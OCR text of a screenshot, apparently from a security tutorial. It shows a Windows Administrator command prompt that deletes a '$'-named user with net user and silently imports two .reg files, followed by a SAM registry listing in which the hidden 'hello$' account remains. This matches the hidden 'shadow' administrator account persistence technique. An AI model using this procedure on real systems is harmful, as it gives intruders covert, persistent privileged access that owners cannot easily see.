 Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights
C:\Windows\system32>net user hello$ /del
The command completed successfully.
C:\Windows\system32>cd ./../../Users/richard/desktop
C:\Users\richard\Desktop>regedit /s hello.reg
C:\Users\richard\Desktop>regedit /s hello2.reg
C:\Users\richard\Desktop>
RESOURCEMAP
SAM
SAM
Domains
Account
Aliases
Groups
Users
000001F4
000001F5
000003E8
000003ED
Names
Administra
Guest
hello$
richard
Builtin
LastSkuUpgrade
RXACT